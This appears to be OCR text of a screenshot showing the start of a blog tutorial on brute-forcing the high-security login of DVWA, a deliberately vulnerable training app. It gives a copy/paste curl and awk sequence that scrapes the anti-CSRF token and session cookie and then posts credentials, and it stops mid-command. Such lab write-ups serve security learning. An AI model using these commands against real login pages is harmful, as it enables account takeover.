
This is the final "how to" guide which brute focuses Damn
Vulnerable Web Application (DVWA), this time on the high
security level. It is an expansion from the "low" level (which is a
straightforward HTTP GET form attack). The main login screen
shares similar issues (brute force-able and with anti-CSRF
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...